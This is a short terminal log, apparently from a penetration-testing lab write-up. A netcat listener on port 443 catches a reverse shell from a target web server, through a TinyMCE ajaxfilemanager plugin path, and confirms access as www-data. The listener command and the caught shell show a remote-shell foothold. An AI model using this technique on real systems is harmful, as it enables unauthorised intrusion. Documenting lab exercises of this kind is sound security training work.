 └─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.152.41] 46533
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ whoami
whoami
www-data
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$